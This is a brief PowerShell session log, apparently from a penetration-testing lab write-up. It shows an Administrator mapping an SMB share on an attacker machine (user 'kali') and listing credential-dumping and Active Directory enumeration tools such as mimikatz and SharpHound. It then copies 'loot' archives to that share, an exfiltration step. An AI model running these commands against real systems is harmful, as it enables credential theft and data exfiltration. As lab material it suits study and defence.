 PS C:\Users\Administrator\Downloads> net use m: \\10.17.49.139\share /user:kali kali
The command completed successfully.
PS C:\Users\Administrator\Downloads> ls
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/12/2025 3:25 PM 9540 20250512152519_loot.zip
-a---- 5/12/2025 3:30 PM 12180 20250512153048_output.zip
-a---- 5/14/2020 11:39 AM 1261832 mimikatz.exe
-a---- 5/14/2020 11:41 AM 374625 PowerView.ps1
-a---- 5/12/2025 3:24 PM 1046528 sharp.exe
-a---- 5/14/2020 11:43 AM 973325 SharpHound.ps1
-a---- 5/12/2025 3:30 PM 9673 YmM2MWQ1NzYtYWFhYS00MjM1LThjYmQtYTE4ZDM4ZGFiNTFl.bin
PS C:\Users\Administrator\Downloads> copy .\20250512152519_loot.zip m:\
PS C:\Users\Administrator\Downloads> copy .\20250512153048_output.zip m:\
PS C:\Users\Administrator\Downloads>